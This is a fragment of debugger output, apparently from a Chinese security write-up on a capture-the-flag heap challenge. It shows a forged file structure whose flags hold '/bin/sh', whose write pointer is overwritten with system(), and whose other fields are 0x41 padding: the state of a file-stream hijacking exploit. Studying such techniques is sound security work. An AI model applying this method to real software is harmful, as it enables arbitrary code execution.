 gef➤ p *(struct _IO_FILE*)0x00007fc7d8e53280
$4 = {
flags = 0x6e69622f, /bin/sh
rpos = 0x4141414141414141 <error: Cannot access memory at address 0x4141414141414141>,
rend = 0x4141414141414141 <error: Cannot access memory at address 0x4141414141414141>,
close = 0x4141414141414141,
wend = 0x4141414141414141 <error: Cannot access memory at address 0x4141414141414141>,
wpos = 0x558b35b57030 "",
mustbezero_1 = 0x4141414141414141 <error: Cannot access memory at address 0x4141414141414141>,
wbase = 0x558b35b57000 "\326ok\n1: store\n2: query\n3: delete\n4: exit\ninvalid\n",
read = 0x4141414141414141,
write = 0x7fc7d8defa90 <system>,
seek = 0x4141414141414141,
buf = 0x4141414141414141 <error: Cannot access memory at address 0x4141414141414141>,
buf_size = 0x4141414141414141,
prev = 0x4141414141414141,
next = 0x4141414141414141,
fd = 0x41414141,
pipe_pid = 0x41414141,
lockcount = 0x0,
mode = 0xf,
lock = 0xffffffff,
lbf = 0xffffffff,
cookie = 0x0,
安全客（www.anquanke.com）